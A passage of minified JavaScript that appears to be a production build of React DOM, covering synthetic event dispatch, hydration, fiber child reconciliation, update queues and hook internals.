k(h,S,null,n,m),f.push({event:h,listeners:_}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",k=e==="mouseout"||e==="pointerout",h&&n!==Jl&&(S=n.relatedTarget||n.fromElement)&&(Qt(S)||S[ft]))break e;if((k||h)&&(h=m.window===m?m:(h=m.ownerDocument)?h.defaultView||h.parentWindow:window,k?(S=n.relatedTarget||n.toElement,k=a,S=S?Qt(S):null,S!==null&&(N=rn(S),S!==N||S.tag!==5&&S.tag!==6)&&(S=null)):(k=null,S=a),k!==S)){if(_=uu,g="onMouseLeave",d="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(_=cu,g="onPointerLeave",d="onPointerEnter",c="pointer"),N=k==null?h:fn(k),p=S==null?h:fn(S),h=new _(g,c+"leave",k,n,m),h.target=N,h.relatedTarget=p,g=null,Qt(m)===a&&(_=new _(d,c+"enter",S,n,m),_.target=p,_.relatedTarget=N,g=_),N=g,k&&S)t:{for(_=k,d=S,c=0,p=_;p;p=on(p))c++;for(p=0,g=d;g;g=on(g))p++;for(;0<c-p;)_=on(_),c--;for(;0<p-c;)d=on(d),p--;for(;c--;){if(_===d||d!==null&&_===d.alternate)break t;_=on(_),d=on(d)}_=null}else _=null;k!==null&&ku(f,h,k,_,!1),S!==null&&N!==null&&ku(f,N,S,_,!0)}}e:{if(h=a?fn(a):window,k=h.nodeName&&h.nodeName.toLowerCase(),k==="select"||k==="input"&&h.type==="file")var y=Jp;else if(pu(h))if(yc)y=em;else{y=qp;var C=Zp}else(k=h.nodeName)&&k.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(y=bp);if(y&&(y=y(e,a))){vc(f,y,n,m);break e}C&&C(e,h,a),e==="focusout"&&(C=h._wrapperState)&&C.controlled&&h.type==="number"&&Ql(h,"number",h.value)}switch(C=a?fn(a):window,e){case"focusin":(pu(C)||C.contentEditable==="true")&&(an=C,ri=a,er=null);break;case"focusout":er=ri=an=null;break;case"mousedown":oi=!0;break;case"contextmenu":case"mouseup":case"dragend":oi=!1,yu(f,n,m);break;case"selectionchange":if(rm)break;case"keydown":case"keyup":yu(f,n,m)}var x;if(os)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else un?hc(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(mc&&n.locale!=="ko"&&(un||E!=="onCompositionStart"?E==="onCompositionEnd"&&un&&(x=pc()):(Ct=m,ts="value"in Ct?Ct.value:Ct.textContent,un=!0)),C=vo(a,E),0<C.length&&(E=new au(E,e,null,n,m),f.push({event:E,listeners:C}),x?E.data=x:(x=gc(n),x!==null&&(E.data=x)))),(x=Qp?Kp(e,n):Gp(e,n))&&(a=vo(a,"onBeforeInput"),0<a.length&&(m=new au("onBeforeInput","beforeinput",null,n,m),f.push({event:m,listeners:a}),m.data=x))}Lc(f,t)})}function mr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function vo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=sr(e,n),l!=null&&r.unshift(mr(e,l,o)),l=sr(e,t),l!=null&&r.push(mr(e,l,o))),e=e.return}return r}function on(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function ku(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var s=n,u=s.alternate,a=s.stateNode;if(u!==null&&u===r)break;s.tag===5&&a!==null&&(s=a,o?(u=sr(n,l),u!=null&&i.unshift(mr(n,u,s))):o||(u=sr(n,l),u!=null&&i.push(mr(n,u,s)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var sm=/\r\n?/g,um=/\u0000|\uFFFD/g;function xu(e){return(typeof e=="string"?e:""+e).replace(sm,"\n").replace(um,"")}function Wr(e,t,n){if(t=xu(t),xu(e)!==t&&n)throw Error(P(425))}function yo(){}var li=null,ii=null;function si(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ui=typeof setTimeout=="function"?setTimeout:void 0,am=typeof clearTimeout=="function"?clearTimeout:void 0,_u=typeof Promise=="function"?Promise:void 0,cm=typeof queueMicrotask=="function"?queueMicrotask:typeof _u<"u"?function(e){return _u.resolve(null).then(e).catch(fm)}:ui;function fm(e){setTimeout(function(){throw e})}function _l(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),cr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);cr(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Cu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Mn=Math.random().toString(36).slice(2),nt="__reactFiber$"+Mn,hr="__reactProps$"+Mn,ft="__reactContainer$"+Mn,ai="__reactEvents$"+Mn,dm="__reactListeners$"+Mn,pm="__reactHandles$"+Mn;function Qt(e){var t=e[nt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ft]||n[nt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Cu(e);e!==null;){if(n=e[nt])return n;e=Cu(e)}return t}e=n,n=e.parentNode}return null}function Nr(e){return e=e[nt]||e[ft],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function fn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(P(33))}function Ho(e){return e[hr]||null}var ci=[],dn=-1;function At(e){return{current:e}}function K(e){0>dn||(e.current=ci[dn],ci[dn]=null,dn--)}function V(e,t){dn++,ci[dn]=e.current,e.current=t}var Ft={},ye=At(Ft),Re=At(!1),Zt=Ft;function Nn(e,t){var n=e.type.contextTypes;if(!n)return Ft;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Te(e){return e=e.childContextTypes,e!=null}function wo(){K(Re),K(ye)}function Eu(e,t,n){if(ye.current!==Ft)throw Error(P(168));V(ye,t),V(Re,n)}function Tc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(P(108,Zd(e)||"Unknown",o));return q({},n,r)}function So(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ft,Zt=ye.current,V(ye,e),V(Re,Re.current),!0}function Pu(e,t,n){var r=e.stateNode;if(!r)throw Error(P(169));n?(e=Tc(e,t,Zt),r.__reactInternalMemoizedMergedChildContext=e,K(Re),K(ye),V(ye,e)):K(Re),V(Re,n)}var it=null,Qo=!1,Cl=!1;function jc(e){it===null?it=[e]:it.push(e)}function mm(e){Qo=!0,jc(e)}function Bt(){if(!Cl&&it!==null){Cl=!0;var e=0,t=B;try{var n=it;for(B=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}it=null,Qo=!1}catch(o){throw it!==null&&(it=it.slice(e+1)),nc(Zi,Bt),o}finally{B=t,Cl=!1}}return null}var pn=[],mn=0,ko=null,xo=0,Ae=[],Be=0,qt=null,st=1,ut="";function Vt(e,t){pn[mn++]=xo,pn[mn++]=ko,ko=e,xo=t}function Uc(e,t,n){Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,qt=e;var r=st;e=ut;var o=32-Ze(r)-1;r&=~(1<<o),n+=1;var l=32-Ze(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,st=1<<32-Ze(t)+o|n<<o|r,ut=l+e}else st=1<<l|n<<o|r,ut=e}function is(e){e.return!==null&&(Vt(e,1),Uc(e,1,0))}function ss(e){for(;e===ko;)ko=pn[--mn],pn[mn]=null,xo=pn[--mn],pn[mn]=null;for(;e===qt;)qt=Ae[--Be],Ae[Be]=null,ut=Ae[--Be],Ae[Be]=null,st=Ae[--Be],Ae[Be]=null}var Ie=null,ze=null,Y=!1,Je=null;function Oc(e,t){var n=Ve(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Nu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ie=e,ze=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ie=e,ze=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=qt!==null?{id:st,overflow:ut}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ve(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ie=e,ze=null,!0):!1;default:return!1}}function fi(e){return(e.mode&1)!==0&&(e.flags&128)===0}function di(e){if(Y){var t=ze;if(t){var n=t;if(!Nu(e,t)){if(fi(e))throw Error(P(418));t=jt(n.nextSibling);var r=Ie;t&&Nu(e,t)?Oc(r,n):(e.flags=e.flags&-4097|2,Y=!1,Ie=e)}}else{if(fi(e))throw Error(P(418));e.flags=e.flags&-4097|2,Y=!1,Ie=e}}}function Lu(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ie=e}function Vr(e){if(e!==Ie)return!1;if(!Y)return Lu(e),Y=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!si(e.type,e.memoizedProps)),t&&(t=ze)){if(fi(e))throw zc(),Error(P(418));for(;t;)Oc(e,t),t=jt(t.nextSibling)}if(Lu(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(P(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ze=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ze=null}}else ze=Ie?jt(e.stateNode.nextSibling):null;return!0}function zc(){for(var e=ze;e;)e=jt(e.nextSibling)}function Ln(){ze=Ie=null,Y=!1}function us(e){Je===null?Je=[e]:Je.push(e)}var hm=mt.ReactCurrentBatchConfig;function Vn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(P(309));var r=n.stateNode}if(!r)throw Error(P(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var s=o.refs;i===null?delete s[l]:s[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(P(284));if(!n._owner)throw Error(P(290,e))}return e}function Hr(e,t){throw e=Object.prototype.toString.call(t),Error(P(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Ru(e){var t=e._init;return t(e._payload)}function Ic(e){function t(d,c){if(e){var p=d.deletions;p===null?(d.deletions=[c],d.flags|=16):p.push(c)}}function n(d,c){if(!e)return null;for(;c!==null;)t(d,c),c=c.sibling;return null}function r(d,c){for(d=new Map;c!==null;)c.key!==null?d.set(c.key,c):d.set(c.index,c),c=c.sibling;return d}function o(d,c){return d=It(d,c),d.index=0,d.sibling=null,d}function l(d,c,p){return d.index=p,e?(p=d.alternate,p!==null?(p=p.index,p<c?(d.flags|=2,c):p):(d.flags|=2,c)):(d.flags|=1048576,c)}function i(d){return e&&d.alternate===null&&(d.flags|=2),d}function s(d,c,p,g){return c===null||c.tag!==6?(c=jl(p,d.mode,g),c.return=d,c):(c=o(c,p),c.return=d,c)}function u(d,c,p,g){var y=p.type;return y===sn?m(d,c,p.props.children,g,p.key):c!==null&&(c.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Ru(y)===c.type)?(g=o(c,p.props),g.ref=Vn(d,c,p),g.return=d,g):(g=io(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,g)}function a(d,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Ul(p,d.mode,g),c.return=d,c):(c=o(c,p.children||[]),c.return=d,c)}function m(d,c,p,g,y){return c===null||c.tag!==7?(c=Xt(p,d.mode,g,y),c.return=d,c):(c=o(c,p),c.return=d,c)}function f(d,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=jl(""+c,d.mode,p),c.return=d,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case Or:return p=io(c.type,c.key,c.props,null,d.mode,p),p.ref=Vn(d,null,c),p.return=d,p;case ln:return c=Ul(c,d.mode,p),c.return=d,c;case St:var g=c._init;return f(d,g(c._payload),p)}if(Gn(c)||Fn(c))return c=Xt(c,d.mode,p,null),c.return=d,c;Hr(d,c)}return null}function h(d,c,p,g){var y=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return y!==null?null:s(d,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:return p.key===y?u(d,c,p,g):null;case ln:return p.key===y?a(d,c,p,g):null;case St:return y=p._init,h(d,c,y(p._payload),g)}if(Gn(p)||Fn(p))return y!==null?null:m(d,c,p,g,null);Hr(d,p)}return null}function k(d,c,p,g,y){if(typeof g=="string"&&g!==""||typeof g=="number")return d=d.get(p)||null,s(c,d,""+g,y);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Or:return d=d.get(g.key===null?p:g.key)||null,u(c,d,g,y);case ln:return d=d.get(g.key===null?p:g.key)||null,a(c,d,g,y);case St:var C=g._init;return k(d,c,p,C(g._payload),y)}if(Gn(g)||Fn(g))return d=d.get(p)||null,m(c,d,g,y,null);Hr(c,g)}return null}function S(d,c,p,g){for(var y=null,C=null,x=c,E=c=0,U=null;x!==null&&E<p.length;E++){x.index>E?(U=x,x=null):U=x.sibling;var R=h(d,x,p[E],g);if(R===null){x===null&&(x=U);break}e&&x&&R.alternate===null&&t(d,x),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R,x=U}if(E===p.length)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;E<p.length;E++)x=f(d,p[E],g),x!==null&&(c=l(x,c,E),C===null?y=x:C.sibling=x,C=x);return Y&&Vt(d,E),y}for(x=r(d,x);E<p.length;E++)U=k(x,d,E,p[E],g),U!==null&&(e&&U.alternate!==null&&x.delete(U.key===null?E:U.key),c=l(U,c,E),C===null?y=U:C.sibling=U,C=U);return e&&x.forEach(function(I){return t(d,I)}),Y&&Vt(d,E),y}function _(d,c,p,g){var y=Fn(p);if(typeof y!="function")throw Error(P(150));if(p=y.call(p),p==null)throw Error(P(151));for(var C=y=null,x=c,E=c=0,U=null,R=p.next();x!==null&&!R.done;E++,R=p.next()){x.index>E?(U=x,x=null):U=x.sibling;var I=h(d,x,R.value,g);if(I===null){x===null&&(x=U);break}e&&x&&I.alternate===null&&t(d,x),c=l(I,c,E),C===null?y=I:C.sibling=I,C=I,x=U}if(R.done)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;!R.done;E++,R=p.next())R=f(d,R.value,g),R!==null&&(c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return Y&&Vt(d,E),y}for(x=r(d,x);!R.done;E++,R=p.next())R=k(x,d,E,R.value,g),R!==null&&(e&&R.alternate!==null&&x.delete(R.key===null?E:R.key),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return e&&x.forEach(function(W){return t(d,W)}),Y&&Vt(d,E),y}function N(d,c,p,g){if(typeof p=="object"&&p!==null&&p.type===sn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:e:{for(var y=p.key,C=c;C!==null;){if(C.key===y){if(y=p.type,y===sn){if(C.tag===7){n(d,C.sibling),c=o(C,p.props.children),c.return=d,d=c;break e}}else if(C.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Ru(y)===C.type){n(d,C.sibling),c=o(C,p.props),c.ref=Vn(d,C,p),c.return=d,d=c;break e}n(d,C);break}else t(d,C);C=C.sibling}p.type===sn?(c=Xt(p.props.children,d.mode,g,p.key),c.return=d,d=c):(g=io(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,d=g)}return i(d);case ln:e:{for(C=p.key;c!==null;){if(c.key===C)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(d,c.sibling),c=o(c,p.children||[]),c.return=d,d=c;break e}else{n(d,c);break}else t(d,c);c=c.sibling}c=Ul(p,d.mode,g),c.return=d,d=c}return i(d);case St:return C=p._init,N(d,c,C(p._payload),g)}if(Gn(p))return S(d,c,p,g);if(Fn(p))return _(d,c,p,g);Hr(d,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,c!==null&&c.tag===6?(n(d,c.sibling),c=o(c,p),c.return=d,d=c):(n(d,c),c=jl(p,d.mode,g),c.return=d,d=c),i(d)):n(d,c)}return N}var Rn=Ic(!0),Mc=Ic(!1),_o=At(null),Co=null,hn=null,as=null;function cs(){as=hn=Co=null}function fs(e){var t=_o.current;K(_o),e._currentValue=t}function pi(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cn(e,t){Co=e,as=hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Le=!0),e.firstContext=null)}function Qe(e){var t=e._currentValue;if(as!==e)if(e={context:e,memoizedValue:t,next:null},hn===null){if(Co===null)throw Error(P(308));hn=e,Co.dependencies={lanes:0,firstContext:e}}else hn=hn.next=e;return t}var Kt=null;function ds(e){Kt===null?Kt=[e]:Kt.push(e)}function Dc(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,ds(t)):(n.next=o.next,o.next=n),t.interleaved=n,dt(e,r)}function dt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var kt=!1;function ps(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function at(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,A&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,dt(e,n)}return o=r.interleaved,o===null?(t.next=t,ds(r)):(t.next=o.next,o.next=t),r.interleaved=t,dt(e,n)}function eo(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,qi(e,n)}}function Tu(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Eo(e,t,n,r){var o=e.updateQueue;kt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,s=o.shared.pending;if(s!==null){o.shared.pending=null;var u=s,a=u.next;u.next=null,i===null?l=a:i.next=a,i=u;var m=e.alternate;m!==null&&(m=m.updateQueue,s=m.lastBaseUpdate,s!==i&&(s===null?m.firstBaseUpdate=a:s.next=a,m.lastBaseUpdate=u))}if(l!==null){var f=o.baseState;i=0,m=a=u=null,s=l;do{var h=s.lane,k=s.eventTime;if((r&h)===h){m!==null&&(m=m.next={eventTime:k,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var S=e,_=s;switch(h=t,k=n,_.tag){case 1:if(S=_.payload,typeof S=="function"){f=S.call(k,f,h);break e}f=S;break e;case 3:S.flags=S.flags&-65537|128;case 0:if(S=_.payload,h=typeof S=="function"?S.call(k,f,h):S,h==null)break e;f=q({},f,h);break e;case 2:kt=!0}}s.callback!==null&&s.lane!==0&&(e.flags|=64,h=o.effects,h===null?o.effects=[s]:h.push(s))}else k={eventTime:k,lane:h,tag:s.tag,payload:s.payload,callback:s.callback,next:null},m===null?(a=m=k,u=f):m=m.next=k,i|=h;if(s=s.next,s===null){if(s=o.shared.pending,s===null)break;h=s,s=h.next,h.next=null,o.lastBaseUpdate=h,o.shared.pending=null}}while(!0);if(m===null&&(u=f),o.baseState=u,o.firstBaseUpdate=a,o.lastBaseUpdate=m,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);en|=i,e.lanes=i,e.memoizedState=f}}function ju(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(P(191,o));o.call(r)}}}var Lr={},ot=At(Lr),gr=At(Lr),vr=At(Lr);function Gt(e){if(e===Lr)throw Error(P(174));return e}function ms(e,t){switch(V(vr,t),V(gr,e),V(ot,Lr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Gl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Gl(t,e)}K(ot),V(ot,t)}function Tn(){K(ot),K(gr),K(vr)}function $c(e){Gt(vr.current);var t=Gt(ot.current),n=Gl(t,e.type);t!==n&&(V(gr,e),V(ot,n))}function hs(e){gr.current===e&&(K(ot),K(gr))}var J=At(0);function Po(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var El=[];function gs(){for(var e=0;e<El.length;e++)El[e]._workInProgressVersionPrimary=null;El.length=0}var to=mt.ReactCurrentDispatcher,Pl=mt.ReactCurrentBatchConfig,bt=0,Z=null,ie=null,ue=null,No=!1,tr=!1,yr=0,gm=0;function he(){throw Error(P(321))}function vs(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!be(e[n],t[n]))return!1;return!0}function ys(e,t,n,r,o,l){if(bt=l,Z=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,to.current=e===null||e.memoizedState===null?Sm:km,e=n(r,o),tr){l=0;do{if(tr=!1,yr=0,25<=l)throw Error(P(301));l+=1,ue=ie=null,t.updateQueue=null,to.current=xm,e=n(r,o)}while(tr)}if(to.current=Lo,t=ie!==null&&ie.next!==null,bt=0,ue=ie=Z=null,No=!1,t)throw Error(P(300));return e}function ws(){var e=yr!==0;return yr=0,e}function tt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ue===null?Z.memoizedState=ue=e:ue=ue.next=e,ue}function Ke(){if(ie===null){var e=Z.alternate;e=e!==null?e.memoizedState:null}else e=ie.next;var t=ue===null?Z.memoizedState:ue.next;if(t!==null)ue=t,ie=e;else{if(e===null)throw Error(P(310));ie=e,e={memoizedState:ie.memoizedState,baseState:ie.baseState,baseQueue:ie.baseQueue,queue:ie.queue,next:null},ue===null?Z.memoizedState=ue=e:ue=ue.next=e}return ue}function wr(e,t){return typeof t=="function"?t(e):t}function Nl(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=ie,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var i=o.next;o.next=l.next,l.next=i}r.baseQueue=o=l,n.pending=null}if(o!==null){l=o.next,r=r.baseState;var s=i=null,u=null,a=l;do{var m=a.lane;if((bt&m)===m)u!==null&&(u=u.next={lane:0,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null}),r=a.hasEagerState?a.eagerState:e(r,a.action);else{var f={lane:m,action:a.action,hasEagerState:a.hasEagerState,eagerState:a.eagerState,next:null};u===null?(s=u=f,i=r):u=u.next=f,Z.lanes|=m,en|=m}a=a.next}while(a!==null&&a!==l);u===null?i=r:u.next=s,be(r,t.memoizedState)||(Le=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do l=o.lane,Z.lanes|=l,en|=l,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Ll(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,l=t.memoizedState;if(o!==null){n.pending=null;var i=o=o.next;do l=e(l,i.action),i=i.next;while(i!==o);be(l,t.memoizedState)||(Le=!0),t.memoizedState=l,t.baseQueue===null&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function Ac(){}function Bc(e,t){var n=Z,r=Ke(),o=t(),l=!be(r.memoizedState,o);if(l&&(r.memoizedState=o,Le=!0),r=r.queue,Ss(Hc.bind(null,n,r,e),[e]),r.getSnapshot!==t||l||ue!==null&&ue.memoizedState.tag&1){if(n.flags|=2048,Sr(9,Vc.bind(null,n,r,o,t),void 0,null),ae===null)throw Error(P(349));bt&30||Wc(n,t,o)}return o}function Wc(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vc(e,t,n,r){t.value=n,t.getSnapshot=r,Qc(t)&&Kc(e)}function Hc(e,t,n){return n(function(){Qc(t)&&Kc(e)})}function Qc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!be(e,n)}catch(r){return!0}}function Kc(e){var t=dt(e,1);t!==null&&qe(t,e,1,-1)}function Uu(e){var t=tt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:wr,lastRenderedState:e},t.queue=e,e=e.dispatch=wm.bind(null,Z,e),[t.memoizedState,e]}function Sr(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Z.updateQueue,t===null?(t={lastEffect:null,stores:null},Z.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Gc(){return Ke().memoizedState}function no(e,t,n,r){var o=tt();Z.flags|=e,o.memoizedState=Sr(1|t,n,void 0,r===void 0?null:r)}function Ko(e,t,n,r){var o=Ke();r=r===void 0?null:r;var l=void 0;if(ie!==null){var i=ie.memoizedState;if(l=i.destroy,r!==null&&vs(r,i.deps)){o.memoizedState=Sr(t,n,l,r);return}}Z.flags|=e,o.memoizedState=Sr(1|t,n,l,r)}function Ou(e,t){return no(8390656,8,e,t)}function Ss(e,t){return Ko(2048,8,e,t)}function Yc(e,t){return Ko(4,2,e,t)}function Xc(e,t){return Ko(4,4,e,t)}function Jc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Zc(e,t,n){return n=n!=null?n.concat([e]):null,Ko(4,4,Jc.bind(null,t,e),n)}function ks(){}function qc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&vs(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function bc(e,t){var n=Ke();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&vs(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ef(e,t,n){return bt&21?(be(n,t)||(n=lc(),Z.lanes|=n,en|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Le=!0),e.memoizedState=n)}function vm(e,t){var n=B;B=n!==0&&4>n?n:4,e(!0);var r=Pl.transition;Pl.transition={};try{e(!1),t()}finally{B=n,Pl.transition=r}}function tf(){return Ke().memoizedState}function ym(e,t,n){var r=zt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},nf(e))rf(t,n);else if(n=Dc(e,t,n,r),n!==null){var o=_e();qe(n,e,r,o),of(n,t,r)}}function wm(e,t,n){var 